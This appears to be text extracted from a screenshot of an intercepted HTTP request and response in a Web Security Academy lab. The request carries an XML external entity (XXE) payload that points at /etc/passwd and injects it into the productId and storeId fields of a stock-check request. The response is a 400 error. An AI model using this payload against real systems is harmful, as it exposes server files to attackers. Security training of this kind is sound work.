 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0a4b00920334f4afc0ca3850005000a9.web-security-academy.net
3 Cookie: session=k2GJkaopYiUBzO6OZsBFUNLCOUFoc45p
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a4b00920334f4afc0ca3850005000a9.web-security-academy.
net/product?productId=11
9 Content-Type: application/xml
10 Origin:
https://0a4b00920334f4afc0ca3850005000a9.web-security-academy.
net
11 Content-Length: 186
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [<!ENTITY deu SYSTEM 'file:////etc/passwd'>]>
20 <stockCheck>
21 <productId>
&deu;
</productId>
22 <storeId>
&deu;
</storeId>
23 </stockCheck>
Response
Pretty Raw Hex Render JSON Decoder \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 20
5
6 "Invalid product ID"